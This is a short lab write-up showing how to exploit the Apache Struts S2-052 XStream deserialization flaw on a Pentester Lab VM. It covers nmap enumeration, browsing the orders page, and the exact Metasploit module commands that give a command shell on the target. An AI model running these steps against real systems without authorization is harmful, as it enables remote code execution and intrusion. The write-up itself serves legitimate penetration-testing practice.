Hack The Vulnhub Pentester Lab: S2-052
Hello friend!! Today we are going to exploit another VM lab which is designed by Pentester Lab covers the exploitation of the Struts S2-052 vulnerability. The REST Plugin is using an XStreamHandler with an instance of XStream for deserialization without any type filtering and this can lead to Remote Code Execution when deserializing XML payloads.
Source: https://cwiki.apache.org/confluence/display/WW/S2-052
Table of Content
- Introduction
- Download VM
- Enumeration (Nmap)
- Surfing Port 80
- Exploit the target (Metasploit)
Let’s Exploit!!
Download it from here and run this VM. Then check its network configuration through ifconfig command.

Since target belongs to 192.168.1.103 network, let’s go for its enumeration with help of nmap following command to identify running service and version.
nmap -A 192.168.1.103
From nmap scanning result we enumerated the following details:
Http-server-header: Apache-coyote/1.1
Http-title: orders
Requested resource: /order.xhtml


So when we have explored /order.xhtml through the web browser it put up the following webpage.

Further, we explore user Bob it brings us inside order 3 web page.

Since the author has already declared that is VM is vulnerable to the Struts S2-052 therefore with the help of the following module of Metasploit we can directly exploit it to obtain command shell of target VM.
msf > use exploit/multi/http/struts2_rest_xstream msf exploit(multi/http/struts2_rest_xstream) > set rhost 192.168.1.103 msf exploit(multi/http/struts2_rest_xstream) > set rport 80 msf exploit(multi/http/struts2_rest_xstream) > set TARGETURI /orders/3 msf exploit(multi/http/struts2_rest_xstream) > exploit
BOOOOOOOM!!! Here we owned the command shell of victim’s vm.
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here